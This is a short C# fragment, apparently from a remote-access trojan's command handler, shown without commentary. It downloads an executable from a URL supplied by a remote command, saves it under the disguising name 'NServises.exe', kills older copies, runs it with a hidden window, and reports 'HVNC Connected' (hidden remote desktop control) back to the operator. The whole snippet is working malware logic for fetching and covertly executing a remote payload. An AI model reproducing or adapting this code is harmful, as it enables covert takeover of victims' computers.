 WebClient webClient10 = new WebClient();
webClient10.DownloadFile(command.ACTION1, Application.StartupPath + "\\NServises.exe ");
Process[] processesByName = Process.GetProcessesByName("NServises");
for (int i = 0; i < processesByName.Length; i++)
{
    Process process = processesByName[i];
    process.Kill();
}
ProcessStartInfo startInfo = new ProcessStartInfo
{
    FileName = Application.StartupPath + "\\NServises.exe",
    Arguments = command.ACTION2,
    UseShellExecute = false,
    CreateNoWindow = true,
    RedirectStandardOutput = true
};
Process.Start(startInfo);
Thread.Sleep(2000);
new SetStatus("HVNC Connected").Execute(client);